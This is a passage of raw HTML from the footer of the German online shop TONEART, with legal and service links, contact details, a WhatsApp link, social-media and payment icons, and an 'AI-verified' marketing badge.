data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
